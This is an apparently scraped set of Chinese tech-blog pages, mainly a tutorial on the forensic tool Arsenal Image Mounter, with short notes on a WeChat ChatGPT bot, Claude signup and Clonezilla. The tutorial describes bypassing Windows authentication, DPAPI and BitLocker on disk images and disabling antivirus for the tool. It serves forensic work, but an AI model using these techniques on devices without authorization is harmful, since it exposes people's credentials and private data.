    "content": " 分子实验室 https://molecule-labs.com/\n官网：https://arsenalrecon.com/\n工具源码：https://github.com/ArsenalRecon/Arsenal-Image-Mounter\nArsenal Image Mounter(AIM)包含了一个虚拟SCSI适配器（通过独特的Storport miniport驱动程序），使用户可以从Windows中对挂载的镜像启动虚拟机（然后绕过Windows身份验证）、管理BitLocker -受保护的卷、安装/访问“卷影副本”、“磁盘管理器”等功能。\n特性 完成安装在Windows上将原始、检查和虚拟机磁盘映像的内容挂载为完整或“真实”磁盘 临时写支持、“假”磁盘签名、CLI版本、虚拟机启动、Windows身份验证旁路、BitLocker管理等等 在磁盘映像中快速挂载所有卷影副本(VSCs) 假设已安装适当的Windows文件系统驱动程序，则磁盘映像中包含的许多类型的文件系统都可以安装在运行AIM的取证工作站上。阿森纳安装的文件系统包括NTFS，FAT32，ReFS，exFAT，HFS +，UFS和EXT3。 AIM还支持绕过Windows文件系统驱动程序，并通过“ Windows文件系统驱动程序绕过”安装选项使用DiscUtils文件系统驱动程序。该挂载选项支持的文件系统包括FAT 12/16/32和NTFS，具有对Btrfs，Ext2 / 3/4的实验性支持（某些最新Linux发行版使用64位头字段除外），ExFAT，HFS +，SquashFs ，UDF和XFS。 支持挂载的镜像类型 原始（dd） 高级取证格式4（AFF4） Encase（E01和Ex01）（如果libewf可用） 如果DiscUtils可用，则虚拟机磁盘文件（VHD，VDI，XVA，VMDK，OVA）和检查点（AVHD，AVHDX） 运行要求 Arsenal Image Mounter设计为（理想情况）在Windows 10（和Server 2016/2019）x64上运行，以便所有功能（例如，启动虚拟机和与BitLocker相关的功能）都能按预期工作。在上述推荐的操作系统之外，大多数（如果不是全部）AIM的核心功能仅在Windows 7和Server 2012/2012 R2 x64上才可在Windows系统上使用。\nArsenal Image Mounter需要Hyper-V才能启动虚拟机。如果您尚未安装Hyper-V，请按照以下链接中提供的说明启用它：\nhttps://docs.microsoft.com/zh-cn/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v\n另外，请确保已启用工作站BIOS或UEFI中的虚拟化技术设置。还建议您在防病毒应用程序中排除Arsenal Image Mounter的文件夹和/或可执行文件。\n安装 安装流程 官网下载地址：https://arsenalrecon.com/downloads/\n下载AIM后，将“ Arsenal-Image-Mounter…” ZIP文件的内容提取到您选择的文件夹中。AIM文件夹的内容包括可执行文件“ ArsenalImageMounter.exe”（GUI版本），“ aim_cli.exe”（CLI版本）以及AIM的GUI和CLI版本的自述文件。\n自述文件包含有关AIM功能和产品使用的详细说明。强烈建议数字法医从业人员查看并了解“ readme.txt”和“ readme_cli.txt”中提供的信息。\n双击“ ArsenalImageMounter.exe”打开AIM将启动AIM并安装AIM驱动程序。如果您看到以下与安装更新的驱动程序有关的窗口，请选择“是”。\n将会出现“正在安装驱动程序”消息窗口。\n驱动程序设置完成后，将显示“驱动程序已成功安装”消息窗口。\n1、下载的是压缩包文件，解压后运行；\n2、支持32位、64位运行环境；\n3、需要Microsoft .Net Framework 4.0环境\n4、如果软件无法正常打开，请以“管理员”身份运行；\n启用AIM的专业模式 通过在AIM首次启动时激活许可证或通过“帮助”-\u003e“关于”，可以在连接Internet的工作站上启用AIM的“专业模式”。\n要在有气隙的工作站上启用AIM的“专业模式”，请：\n打开Arsenal Image Mounter并输入获得的许可证代码 意识到没有可用的Internet连接后，Arsenal Image Mounter会将一个“ .LIC”文件保存到您的ProgramData\\ArsenalRecon文件夹中 在可访问Internet的工作站上，转到https://www.softworkz.com/offline/offline.aspx上的“脱机激活”页面，然后上传“ .LIC”文件。 将收到的CDM文件复制到ProgramData\\ArsenalRecon文件夹 打开Arsenal Image Mounter并确认它现在正在专业模式下运行 免费版和专业版区别 自由模式\n在Windows上将原始，取证和虚拟机磁盘映像挂载为“真实”磁盘 对所有受支持的磁盘映像格式的可重复播放delta 文件提供临时写入支持 将“物理”安装的对象保存为各种磁盘映像格式 虚拟挂载镜像 创建RAM磁盘 命令行界面（CLI）可执行文件 MBR注入，“假”磁盘签名，可移动磁盘仿真等 专业模式\n提供所有免费模式功能，以及： 轻松启动（并经常登录）虚拟机 通过可选的Windows NTFS驱动程序绕过卷影复制安装 Windows文件系统驱动程序绕过对磁盘映像安装的支持 虚拟安装档案和目录 使用完全解密的BitLocker卷保存磁盘映像 磁盘挂载 这里由于已有老师进行了相关教程的介绍，这里做了引用和整合，感谢老师们的前沿探索。\n快速上手教程-在Win中挂载映像为磁盘 参考文章：https://blog.csdn.net/NDASH/article/details/110292699\n1、软件运行后，提示启动信息，点击“ok”\n2、选择磁盘镜像\n路径：File-\u003eMount disk image File\n3、镜像模式设置\n〇只读磁盘设备\n将磁盘映像作为只读磁盘设备挂载。不允许写操作。\n〇写入临时磁盘设备\n将磁盘映像作为可写磁盘设备挂载。修改将被写入一个写-覆盖差异文件，原始磁盘映像将不会被改变。有时也称为写覆盖或写复制模式。\n指定另一个不同的文件位置\n仿真镜像的话就需要设置读写模式才行。\n4、磁盘信息\n挂载成功后，在软件的界面上会显示出每个挂载的设备信息，包括ID、磁盘状态（联机或脱机）、驱动器号、分区类型、磁盘签名信息、大小，模式（只读或读写），驱动器类型（固定或移动）。\n您还可以在界面的下半部分中选择继续添加镜像、启动虚拟机和删除镜像等其他功能选项。\n5、挂载之后在磁盘管理显示\n可在磁盘管理中查看挂载好的磁盘。\n高级功能-更改磁盘挂载模式\n特别方便的一点是，Arsenal Image Mounter可以直接对已经挂载的镜像在“高级功能”再设置就可以更改模式，不需要像FTK Imager需要重新再挂载镜像，而且速度很快。\n点击只读设置，磁盘管理查看磁盘就会变成只读模式。\n官方教程-挂载磁盘映像 https://arsenalrecon.com/2020/12/arsenal-image-mounter-aim-walkthrough/\n** **\n双击“ ArsenalImageMounter.exe”启动AIM，然后从“文件”菜单中选择“文件”-\u003e“挂载磁盘映像文件”。 选择AIM挂载的磁盘映像类型。 选择磁盘映像后，将出现“挂载选项”窗口，并选择了“只读磁盘设备”安装选项。在本文中，我们将重点介绍“写入临时磁盘设备”安装选项，因此我们将选择“写入临时磁盘设备”，然后按“确定”。在AIM安装选项窗口中描述了写入临时安装选项的效果。 装入磁盘映像文件后，将在AIM的主界面中标识运行AIM的取证工作站上的挂载点。在这种情况下，具有临时读/写功能的’c16-Hunter.dd’被安装为’H:'。您还可以看到该磁盘映像包含两个卷影副本（VSC）。\n在Windows资源管理器中，您可以浏览到“本地磁盘（H :)”，如下所示。\n上述步骤提供了使用AIM挂载磁盘映像的快速介绍。在下一节中，我们将介绍如何将AIM安装的磁盘映像启动到虚拟机中。\n官方教程-（专业版）在虚拟机中挂载镜像 本节将介绍如何将AIM安装的磁盘映像启动到虚拟机中。接下来的三段直接从“ readme.txt”文件中引用，解释了AIM如何将磁盘映像启动到虚拟机中。启动VM – 使用选定的AIM安装磁盘启动Hyper-V虚拟机。在使用此功能之前，应先以写临时模式挂载磁盘映像，该功能旨在使在虚拟机中引导磁盘映像的内容比其他方法更高效，可靠和有用。AIM将确定是将磁盘映像作为第一代虚拟机还是第二代虚拟机启动–请参阅https://docs.microsoft.com/en-us/windows-server/virtualization/hyper-v/plan/should-i-create-a-generation-1-or-2-virtual-machine-in-hyper-v 有关两代的更多详细信息。该虚拟机由2个CPU，一半宿主机可用RAM（最大4GB），两个网络适配器（默认情况下未连接），一个DVD-ROM（不带任何附件映像）和AIM挂载磁盘作为主要IDE或SCSI HD。AIM在Windows 8.1 / 10（和Server 2012 R2 / 2016）x64上可用全部功能，并且要求Hyper-V角色在物理硬件上运行，而不是在虚拟机中运行。可以从https://docs.microsoft.com/zh-cn/virtualization/hyper-v-on-windows/quick-start/enable-hyper-v获得Microsoft有关在Windows 10上安装Hyper-V的信息。AIM在安装Hyper-V方面的配置是“使用CMD和DISM启用Hyper-V”方法。如果不确定Hyper-V是否正在运行，则在命令提示符下“ sc query HvService”的输出可能会有所帮助。\n确保已使用安装选项“写入临时磁盘设备”在AIM中挂载了磁盘映像，如上文“挂载磁盘映像”部分所述。 以写临时模式挂载磁盘映像后，有两种方法可以启动虚拟机： 在AIM主界面的底部，有一组快速访问按钮，其中一个是“启动VM”。单击/按“启动VM”以启动虚拟机启动过程。\n或者从“高级-\u003e在虚拟机中启动…”下的“ AIM”菜单中选择。\n将显示“作为虚拟机启动”窗口，其中选中了多个默认选项（取决于所选的特定磁盘映像），如下面的屏幕快照所示。根据您的特定需求调整选项。在这种情况下，我们将使用默认值。 以下是直接从“ readme.txt”文件中更详细描述的“启动VM”选项。\n选择启动虚拟机后，AIM将提供与启动虚拟机有关的各种选项。\n配置网络连接，以使其断开连接（即完全隔离），在VM之间共享，在VM与主机之间共享或设置为具有外部NAT的默认交换机。\n启用来宾服务以在VM和主机之间提供复制/粘贴和其他功能。当虚拟机和主机之间的隔离是首选时，不建议这样做。\n检查文件系统和引导环境，必要时进行修复和调整。如果此选项可用（未显示为灰色），则建议您不要取消选择它。\n禁用/挂起受BitLocker保护的卷，以便在VM运行后无需再次将其解锁。\n注入AIM虚拟机工具并调整启动驱动程序。某些磁盘映像可能很难直接引导到虚拟机中，因此AIM可以将* 1小型应用程序注入运行Windows * 2虚拟机中。AIM虚拟机工具可以显示帐户列表（没有明显的文件夹结构或没有重要注册表信息的帐户未在AIM虚拟机工具中列出，因为实际上没有什么可登录和/或无法这样做的），并且可以还可以从登录屏幕打开管理命令提示符。AIM虚拟机工具将在Windows XP上自动启动，并且可以通过Windows Vista / 7/8 / 8.1 / 10 * 3上的“轻松访问”图标进行访问。\n使用包括策略调整在内的多种技术绕过Windows身份验证* 4，以便任何密码输入都可以使用。支持使用多种身份验证（包括密码，PIN，生物识别，图像和智能卡）的本地，Microsoft（云），Active Directory和Azure Active Directory帐户。如果要求或原始特权不可用，将为帐户提供管理特权。请注意，要访问Windows中的某些内容（例如EFS加密的文件和文件夹以及缓存的登录凭据），您将需要破解而不是绕过帐户身份验证* 5。\n绕过数据保护API（DPAPI），它提供对上次登录用户的受DPAPI保护的内容（例如网站，网络共享和应用程序凭据以及受保护的文件和文件夹）的无缝访问（特别是与AIM的Windows身份验证旁路配合使用）通过加密文件系统（EFS）。通常，在用户成功登录Windows后，才可以使用受DPAPI保护的内容，但是AIM的DPAPI绕过功能使其在没有用户凭据的情况下就可用。在某些情况下，当AIM首次将具有本地或Microsoft（云）帐户的Windows 10 x64系统启动到虚拟机中时，此选项将可用。请注意，此选项当前最适合单用户系统，并且不会在重新启动后持续存在。\n使用WinDbg启动Windows内核调试。\n1AIM将在虚拟机内执行防病毒规避，以确保AIM虚拟机工具正常运行。 2名为“ AIM_MODIFIED.txt”的文件将放置在AIM虚拟机工具已进行调整的每个Windows卷的根目录上。这些调整是设计临时的，基于“写入临时…”安装。 3根据您的防病毒软件和设置，您可能需要将AIM的文件夹和/或可执行文件（ArsenalImageMounter.exe和aim_cli.exe）排除/白名单和/或暂时禁用实时保护，以确保AIM虚拟机工具将被正确注入。您可能还需要指示防病毒软件在VM启动时忽略/允许“ utilman.exe”威胁。 4并非总是可以为某些状态下的缓存域帐户标识权威的DOMAIN \\ USER组合，因此AIM可以创建DOMAIN \\ USER组合以方便访问那些帐户。AIM虚拟机工具将以红色显示AIM创建的DOMAIN \\ USER组合。 5对于Active Directory帐户，如果有域控制器可用，则很容易在它与客户端之间建立虚拟网络（所有网络都在AIM启动的虚拟机中运行），这将允许您重置帐户密码从域控制器。以这种方式重置密码将使您能够访问客户端上以前无法访问的项目，例如缓存的登录凭据以及EFS加密的文件和文件夹。 启动虚拟机失败消息\n如果看到错误消息“虚拟机发生故障”，则可能您未安装Hyper-V或它无法正常运行。如果未安装Hyper-V，请删除AIM中当前安装的所有磁盘映像，关闭AIM，然后安装Hyper-V。成功安装Hyper-V之后，重复前面的步骤，以写临时模式安装磁盘映像，然后启动虚拟机。\n继续经过“作为虚拟机启动”窗口之后，在虚拟机准备过程中将出现几个窗口。 如果AIM确定需要修复文件系统，则将显示命令提示符窗口。在此阶段，无需您进行任何交互。 命令提示符窗口消失后，将出现“磁盘未脱机”消息窗口。选择“是”。磁盘必须置于离线模式才能与虚拟机一起使用。\n磁盘脱机后，将显示“虚拟机连接”窗口。现在可以通过单击“开始”来启动虚拟机。 启动后，虚拟机将开始引导至Windows（或其他操作系统，具体取决于已安装的磁盘映像中包含的操作系统）。\n我们已经启动了虚拟机，现在处于Windows登录屏幕，该屏幕似乎要求用户’Hunter’拥有密码。您可能不知道该帐户的密码。 在尝试登录默认用户帐户之前，让我们首先检查一下Hunter磁盘映像中有多少个用户帐户（以及类型！）。这可以通过在Windows登录屏幕上选择“轻松访问”图标来完成，以显示“ AIM虚拟机工具”窗口。标识了一个用户帐户，其UTC时间，帐户类型，用户帐户配置文件路径和Windows SID值具有“上次登录”的日期和时间。下面的屏幕快照显示了“ AIM虚拟机工具”窗口中的默认选项。请注意，“ AIM虚拟机工具”窗口底部的两个单选按钮显示为灰色。 如果选择显示用户帐户信息的行，则将激活下面显示为灰色的按钮，如下面的屏幕截图所示。现在，我们已经使用AIM虚拟机工具标识了用户帐户，我们可以单击“返回登录屏幕”或单击右上角的“ X”关闭窗口。 使用AIM的“绕过Windows身份验证”（如果之前选中此选项，则无需知道用户帐户的密码）。单击“密码”字段中的向右箭头，或按键盘上的“ Enter”。 接下来的两个屏幕快照演示了Windows身份验证被绕过然后访问用户的桌面的情况。\n官方教程-挂载卷镜像副本（VSC） 数字取证从业人员可以通过启用来宾服务来在虚拟机中运行第三方工具，这将允许VM和主机之间进行文件传输，或者使用其他方法（例如将磁盘连接到虚拟机或利用PowerShell Direct）。有关这些选项的更多详细信息，请参见AIM自述文件。\n接下来，我们将演示VSC的安装（从AIM安装的磁盘映像中）。\n卷影副本（VSC）对数字取证从业者尤其有用。它们可能包含有价值的数据，这些数据存在于文件系统的先前版本中，而不再存在于当前文件系统中。\n我们将首先以写入临时模式挂载收集的磁盘映像。 挂载磁盘映像后，我们转到**“高级-\u003e卷卷影副本…”。** 这将打开“卷影复制选项”窗口。默认情况下，“标准卷影副本安装”和所有VSC被选中。仔细阅读每个选项的说明，以确保按预期方式装入卷影副本。 无论选择了一个还是多个VSC，AIM都会请求一个文件夹，用于安装VSC。在“浏览文件夹”窗口中，确定要将VSC挂载的位置，然后按OK。 在这种情况下，选择了收集的磁盘映像中的两个VSC，并且选择安装它们的位置是Desktop。现在可以将VSC作为一系列文件夹进行浏览，并且可以使用第三方工具来分析或镜像已安装的VSC。 选择“标准卷影副本装载”将快速装载VSC，但不会公开Windows文件系统图元文件（例如$MFT，$LogFile，$UsnJrnl等），并且不会绕过文件系统安全性。在下面显示的屏幕快照中对此进行了演示，该屏幕快照显示两个VSC中均不存在NTFS图元文件。 如果要访问NTFS图元文件以进行分析和成像，请选择选项“使用Windows文件系统驱动程序旁路进行卷影复制安装”。使用此选项，VSC会与DiscUtils NTFS驱动程序（而不是Windows NTFS驱动程序）一起安装，并且会显示NTFS图元文件。请记住，AIM会提示您输入用于安装VSC的文件夹位置。 “使用Windows文件系统驱动程序旁路安装卷影副本”选项将使AIM开始缓存目录结构的过程。这不如“标准卷影副本安装”那样快。您将看到在缓存目录结构时，AIM非常忙。\n如果决定使用“写入临时卷影复制装载”选项，则将装载VSC，就像它们都是“真实”磁盘一样，并且清楚地标识了它们的装载点。 挂载的VSC将出现在Windows资源管理器中，在这种情况下为驱动器号“ I”和“ J”。可以使用您选择的映像工具对安装的这些VSC进行物理或逻辑映像，甚至可以将其启动到虚拟机中，我们将在后面讨论。\n可以通过突出显示相关的AIM安装的磁盘映像并选择“删除”或选择“全部删除”来删除已安装的VSC。 到此，对VSC安装选项进行了简要回顾。在下一部分中，我们将演示如何将VSC从虚拟机启动AIM安装的磁盘映像。\n官方教程-（专业版）作为虚拟机启动卷镜像副本（VSC） 本节将介绍如何从安装了AIM的磁盘映像作为虚拟机启动VSC。我们在本演练的“安装磁盘映像”和“安装卷影复制”部分中介绍的步骤是相关的。\n首先，我们以写临时模式挂载获取的磁盘映像。 接下来，我们使用“卷影复制”选项“写入临时卷影复制安装”来挂载VSC。 在AIM界面中，请记住首先选择要作为虚拟机启动的VSC，然后使用“启动VM”功能。在“作为虚拟机启动”窗口中，接受选中的默认值，然后选择“确定”。 磁盘映像安装选项：临时写入\n已安装的VSC出于启动VM的目的而处于脱机状态。 现在，VSC已启动到虚拟机中，并且我们已经使用AIM的Windows身份验证旁路访问了用户的桌面。 官方教程-（专业版）BitLocker管理 AIM的BitLocker菜单（专业模式）允许数字取证从业人员解锁受BitLocker保护的卷，挂起受BitLocker保护的卷，禁用（完全解密）受BitLocker保护的卷以及完全解密受BitLocker保护的卷，然后保存完全解密的磁盘映像…，以便可以在其他（商业或开源）数字取证工具中轻松使用该映像。\n**官方教程-（专业版）**启动虚拟机以解锁或删除完整磁盘加密 AIM可用于将包含各种全盘加密（尤其是流行的数字取证工具不支持的加密）的磁盘映像启动到虚拟机，从而使您可以与全盘加密的“预启动环境”进行交互-换句话说，是一种小型操作系统，由全磁盘加密使用，在主操作系统之前运行。然后，根据全盘加密的类型，您可能会具有一些选项，其中包括解锁和删除全盘加密以及各种密钥恢复方法。\n**官方教程-（专业版）**分流 使用AIM的启动VM功能（专业模式），研究人员或数字取证从业人员可以从用户的角度查看操作系统。使用取证工作站，研究人员或数字取证从业人员可以对磁盘图像进行分类，并确定是否存在轻松实现的目标。这种方法面临的挑战是，例如，无法轻松查看已删除的工件和NTFS图元文件。这种方法应与数字取证分析工具的使用相平衡，该工具可以更全面地查看文件系统。\n分流用例背后的目的是通过允许调查人员协助案例审查来协助机构或公司解决积压的案件。这不一定是解决案件积压的最佳解决方案，而是一个值得考虑的想法。Humbly指出，对于不断增加的案件积压，没有单一的解决方案。\n**官方教程-（专业版）**实时系统分析 将AIM安装的磁盘映像或VSC启动到虚拟机（专业模式）的功能对于检查实时系统非常有用。实时系统上的监视过程，文件系统和网络活动可能非常有价值，尤其是在涉及恶意软件的情况下。\n官方教程-（专业版）在没有用户凭据的情况下访问DPAPI保护的内容 什么是DPAPI（数据保护API）保护的内容？从另一则 见解文章中：\n“ Microsoft在Windows 2000中发布了DPAPI，因此第三方开发人员（以及Microsoft本身）将拥有可靠，灵活且易于使用的方法来加密和解密数据。DPAPI加密可以基于特定用户（要求使用该用户的Windows登录凭据）或特定系统（要求使用任何用户的Windows登录凭据）。受DPAPI保护的数据可以在Windows计算机的许多位置找到，例如注册表和各种应用程序数据库。在某些情况下，数字取证从业人员很容易确定应用程序如何使用受DPAPI保护的数据，但在其他情况下（例如Dropbox数据库）则更具挑战性，因为DPAPI是保护特定类型数据的较大系统的一部分。 ”\n既然您知道受DPAPI保护的内容的价值，那么您也将知道在没有用户凭据的情况下访问该内容的价值。请查看前面提到的“见解”文章，以了解有关AIM的DPAPI旁路的更多信息。\n**官方教程-（专业版）**作为虚拟机启动的非Windows磁盘映像 如果您在本演练的前面提到了您，则将获得有关支持安装多个非Windows文件系统的支持。AIM不仅限于将Windows启动到虚拟机中，还可以将诸如Linux之类的操作系统启动到虚拟机中。如果您要处理的是运行Linux的可疑设备，或者是运行嵌入式Linux的设备（如某些DVR），则这可能非常有用。\n可以在https://cyberdefenders.org/labs/32上找到Hunter磁盘映像。\n您可以在Arsenal的“推荐”页面上阅读有关数字取证从业人员如何使用AIM的信息。\n您可以在Vimeo Arsenal Image Mounter频道的https://vimeo.com/channels/1544872/videos上观看一些AIM培训视频。\n视频教程 https://www.youtube.com/watch?v=VDu8ZYgKeho\n",
    "description": "",
    "tags": null,
    "title": "Arsenal_Image_Mounter",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/2%E7%A3%81%E7%9B%98%E6%8C%82%E8%BD%BD/Arsenal_Image_Mounter/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Categories",
    "uri": "/categories/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "chatgpt",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/index.html"
  },
  {
    "content": "chatgpt对接微信服务搭建 背景，这里有个需求就是我希望在日常微信的某个群中使用chatgpt回答群里的日常问题。如果你也想搭建一个对接微信的chatgpt问答机器人那么可以参考本文。\n这里使用chatgpt-on-wechat项目进行搭建，项目地址： https://github.com/zhayujie/chatgpt-on-wechat\n安装过程 git config –global –unset http.proxy git clone https://github.com/zhayujie/chatgpt-on-wechat.git pip3 install -r requirements.txt pip3 install -r requirements-optional.txt pip3 install azure-cognitiveservices-speech 修改config.json配置 windows: pip3 install SpeechRecognition windows注意：在执行的时候要使用git bash类linux的命令行防止unicode报错 ffmpeg安装 http://ffmpeg.org/ 配置 https://zhuanlan.zhihu.com/p/118362010 运行python3 app.py bug 编码问题 Q: UnicodeEncodeError: ‘gbk’ codec can’t encode character ‘\\u2580’ in position 0: illegal multibyte sequence A: 在app.py文件中加入 import io sys.stdout = io.TextIOWrapper(sys.stdout.buffer,encoding='utf8') #改变标准输出的默认编码 目前启动的时候每次都要手动登录才行，不定期会自动退出登录需要重新登录，尝试解决。\n",
    "description": "",
    "tags": "AI,chatgpt,wechat",
    "title": "chatgpt微信机器人搭建",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/chatgpt/chatgpt%E5%BE%AE%E4%BF%A1%E6%9C%BA%E5%99%A8%E4%BA%BA%E6%90%AD%E5%BB%BA/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "claude",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/index.html"
  },
  {
    "content": "claude注册 claude免费，平替chatgpt\n注册账号 进入https://www.anthropic.com/product\n滚动到页面底部，点击Product News，“Claude in Slack”。这里最新claude2，https://www.anthropic.com/index/claude-2。\n点击“Add to Slack” 会进入Slack官网，https://slack.com/apps/A04KGS7N9A8-claude?tab=more_info 在这个页面上点击“登录并安装”\n这里需要先注册一个Slack账号，可以直接使用Apple ID登录，或者用邮件注册一个（可以用hotmail或者outlook，亲测sina邮箱不行）。 遇到了无法Authorization hasn’t been set up for this app, so you won’t be able to install it. 申请加入白名单 https://www.anthropic.com/earlyaccess 申请成功就可以添加到工作区\n注册成功登录后，需要创建新工作区\n输入团队名称、你的名字及团队成员后，就可以进入工作区，胜利就在眼前。\n进入工作区\n但是我们发现并没有Claude应用，因为我们只是完成了首次登录，还没有添加Claude到Slack中。再次登录“第三步”中的Slack官网，已经识别到你的工作区，这时点击“添加到Slack”。使用第三步中的地址：https://slack.com/apps/A04KGS7N\n出现不支持当前所在区域的提示，通过“科学”的方法更换你的IP地址，例如可以在百度中搜索“IP”查看你当前的IP地址：\n再次尝试“添加到Slack”见第七步，不出意外的成功！\n再次进入工作区，可以看到Claude应用，并且后续正常上网即可使用。工作区：https://app.slack.com/client/\n通过Claude应用发起沟通即可，实现ChatGPT完美平替\n参考： https://zhuanlan.zhihu.com/p/623242552\n",
    "description": "",
    "tags": "AI,claude",
    "title": "claude注册",
    "uri": "/%E6%9C%BA%E5%99%A8%E5%AD%A6%E4%B9%A0/claude/claude%E6%B3%A8%E5%86%8C/index.html"
  },
  {
    "content": "Clonezilla：https://clonezilla.org/ 多平台的分区和磁盘克隆程序。\nClonezilla是一个分区和磁盘成像/克隆程序，类似于True Image®或Norton Ghost®。帮助您进行系统部署、裸金属备份和恢复。Clonezilla有三种类型:Clonezilla live、Clonezilla lite server和Clonezilla SE(服务器版)。Clonezilla live适用于单机备份和恢复。虽然Clonezilla lite server或SE是用于大规模部署的，但它可以同时克隆许多(40多台!)计算机。Clonezilla只保存和恢复硬盘中使用过的块。这提高了克隆效率。在42节点集群中的一些高端硬件中，理论可达8gb/min速率恢复速率。\n特性 支持许多文件系统:\n(1)ext2、ext3, ext4, reiserfs, reiser4, xfs、jfs, btrfs, f2fs nilfs2 GNU / Linux, (2) FAT12, FAT16, FAT32, NTFS Windows, (3)HFS + Mac OS, (4) UFS FreeBSD, NetBSD, OpenBSD, (5) minix minix, (6) VMFS3 VMFS5 VMWare ESX。 因此，无论32位(x86)操作系统还是64位(x86-64)操作系统，都可以克隆GNU/Linux、MS windows、intel Mac OS、FreeBSD、NetBSD、OpenBSD、Minix、VMWare ESX、Chrome OS/Chromium操作系统。对于这些文件系统，Partclone只保存和恢复分区中使用过的块。对于不支持的文件系统，在Clonezilla中，扇区到扇区的复制是由dd完成的。\n支持GNU/Linux下的LVM2 (LVM版本1不支持)。 可以重新安装引导加载程序，包括grub(版本1和版本2)和syslinux。 支持MBR和GPT分区格式的硬盘驱动器。Clonezilla live也可以在BIOS或uEFI机器上启动。 支持无人值守模式。几乎所有的步骤都可以通过命令和选项来完成。您还可以使用许多引导参数来定制您自己的映像和克隆。 支持一个映像恢复到多个本地设备。 镜像可以被加密。这是通过ecryptfs完成的，这是一种符合posix的企业加密堆叠文件系统。 Clonezilla SE支持多播，适合大规模克隆。如果您的客户端支持PXE和局域网唤醒，您也可以远程使用它来保存或恢复一堆计算机。 Clonezilla lite服务器支持BT (Bittorrent)，适合大规模部署。BT模式的工作由Ezio完成。 映像文件可以在本地磁盘、ssh服务器、samba服务器、NFS服务器或WebDAV服务器上。 AES-256加密可用于保护数据的访问、存储和传输。 基于Partclone(默认)、Partimage(可选)、ntfsclone(可选)、dd对分区进行镜像或克隆。然而，包含其他一些程序的Clonezilla不仅可以保存和恢复分区，还可以保存和恢复整个磁盘。 通过使用我们自己开发的另一款免费软件drbl-winroll，可以自动更改克隆的MS windows机器的主机名、组名和SID。 最小运行环境 Clonezilla live所需最小系统环境：\n处理器为X86或X86 -64\n196mb系统内存(RAM)\n启动设备，如CD/DVD驱动器、USB端口、PXE或硬盘驱动器\n局限性 目标分区必须等于或大于源分区。 差异/增量备份尚未实现。 在线成像/克隆还没有实现。必须卸载要映像或克隆的分区。 由于图像格式的限制，无法探索或装入图像。您可以从映像中恢复单个文件。但是，您仍然有办法做到这一点，请阅读本文。 恢复Clonezilla live与多个cd或dvd还没有实现。现在，如果你选择创建恢复iso文件，所有的文件都必须在一个CD或DVD中。 Clonezilla版本 Clonezilla Live: Clonezilla Live允许你使用CD/DVD或USB闪存驱动器引导和运行Clonezilla(仅提供单播) **Clonezilla lite服务器:**Clonezilla lite服务器允许你使用Clonezilla live进行大规模克隆(支持单播，广播，多播，bt) Clonezilla SE: DRBL包含了Clonezilla SE，因此为了使用Clonezilla进行大规模克隆(支持单播、广播和组播)，必须首先建立DRBL服务器。 这里因为日常使用的clonezille live会比较多这里主要介绍live。\nClonezilla Live及其使用 https://clonezilla.org/clonezilla-live.php\nClonezilla Live是一个针对x86/amd64 (x86-64)计算机的小型可引导GNU/Linux发行版。Clonezilla SE(服务器版)从2004年开始开发，用于同时部署多台计算机。这是一个非常有用的工具，但是它也有一些限制。为了使用它，您必须首先准备一个DRBL服务器，并且要部署的机器必须从网络启动(例如PXE/iPXE)。\n如何安装Clonezilla Live 要安装Clonezilla live，基本步骤是下载预构建的Clonezilla live，然后将其放入引导介质(CD、USB闪存驱动器或USB硬盘驱动器)。有两种类型的文件可用，iso和zip。前者用于CD，后者用于USB闪存驱动器。此外，您还可以将Clonezilla放在硬盘驱动器或PXE服务器上。\nCD / DVD: 下载一个ISO文件光盘/DVD。然后你可以烧录文件CD / DVD与任何烧程序,这种K3b GNU / Linux或InfraRecorder女士的窗户,和记得选择“烧录镜像”的燃录到CD, 该CD可以用来引导机器启动镜像或克隆。在这里可以找到关于使用InfraRecorder创建Clonezilla live CD的分步文档。\nUSB闪存驱动器或USB硬盘: 要把Clonezilla放到u盘或u盘上，请查看这个文档。\n硬盘: 要将Clonezilla安装在已经安装了操作系统的硬盘上，请检查这个文档。\nPXE服务器: 要将Clonezilla运行在PXE服务器上并通过PXE引导您的客户机，请检查这个文档。\n如果您有兴趣从头创建Clonezilla live iso或zip文件，请检查这个文档。//创建Clonezilla live 2.x!\n如何使用Clonezilla Live Please refer to this doc for more details. 官方文档\n下面是官方手册（已翻译）：\n下面是Clonezilla Live启动的菜单：\n第一个页面是Clonezilla Live默认的模式界面，它将默认为分辨率为1024x768的帧缓冲模式。\n在第二选项“Other modes of Clonezilla live”中还有更多的模式可供选择，如:800X600或640x480，如果你愿意，如下图所示:\n选择“Clonezilla live (To RAM。引导介质可以稍后删除)，与第一个相同的功能，不同的是当Clonezilla live引导完成时，所有必要的文件被复制到内存，可以移除启动介质(CD或u盘)。\n如果您不需要中文或日文版环境，或者您的计算机在帧缓冲模式下遇到问题，您可以选择“Clonezilla Live (no framebuffer)”在英文环境中克隆。\n选择“Clonezilla live(故障安全模式)”，是为了当你不能启动你的机器时出现问题，比如你的机器的ACPI在内核中不受支持。\n如果你想在你的硬盘上启动本地操作系统，你可以选择“本地操作系统在硬盘(如果可用)”。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“FreeDOS”，可以让你引导你的机器进入自由 DOS。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“使用Memtest86+进行内存测试”是为了使用Memtest86+进行内存测试。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n选择“通过etherboot进行网络引导”或“通过gpxe进行网络引导”，可以通过etherboot或gpxe进行网络引导。如果您的计算机没有PXE网络，您可以使用它从网络引导。这是引导介质中的一个额外功能，与Clonezilla Live没有任何关系。\n在选择语言和键映射之后，首先会提示您分配映像存储库，它可以是本地磁盘、ssh服务器、nfs服务器、samba服务器(网络邻居)或任何可以作为/home/ partimag挂载的文件系统。一旦存储库就绪，您就可以继续保存或恢复映像。请按照屏幕上的说明操作。关于Clonezilla live的两个主要截图: ///注意/// 